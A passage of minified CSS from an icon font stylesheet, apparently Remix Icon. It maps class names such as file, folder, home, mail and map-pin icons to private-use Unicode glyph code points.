}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content